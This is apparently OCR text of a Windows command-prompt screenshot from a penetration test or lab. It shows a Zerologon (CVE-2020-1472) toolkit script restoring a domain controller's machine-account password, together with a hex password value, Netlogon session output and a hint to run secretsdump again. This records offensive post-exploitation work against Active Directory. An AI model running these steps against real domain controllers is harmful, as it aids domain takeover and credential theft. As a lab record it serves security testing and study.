 命令提示符
Microsoft Windows [版本 10.0.19043.2130]
(c) Microsoft Corporation。保留所有权利。
C:\Penetration\ExpolitTools\Windows\zerologon\CVE-2020-1472>python reinstall_original_pw.py ad 10.10.10.137 14520c0c1757302373b1c4
a622d81bda143f491e3bfe66db182877859e1351bec9ce21b3211d6a7677bb8f98a4d13b616636d7acd3f67ba2489f4b95ca8bf0af083d43bf0f13cfb44d40352d
7503987e9f23547f5e17b1774b6affd5d0e852f3cc2b13c6cbd62d811e711a2e14cc55a91e7b689d3dd52aab02511c6ba4ca9125e99b6b60be01202c366af6ee0d
d0a291fb99c2aa2658587867b748eb00934daacf7773e00c27b43b4cb06bf70096505a4814aa604351a75871af53e6e02ce581838979a3eed8ecfc6ad9d791e889
09f70740958f834c112ed7f82146b5ffa37e619afa5e34ed365eb3493b1fc3353c76
Performing authentication attempts...
=======================================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x83\xb5\xe4l\xd5g\xe8\xdf'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\x83\x81\x0c8vO;\xc3'
session key b'P\xbbE\x16\x9bcu\\a\xd0\xd75\xde\xcdF\x97'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\x0b\xcd\xab2\xbf\x9c\x92'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
C:\Penetration\ExpolitTools\Windows\zerologon\CVE-2020-1472>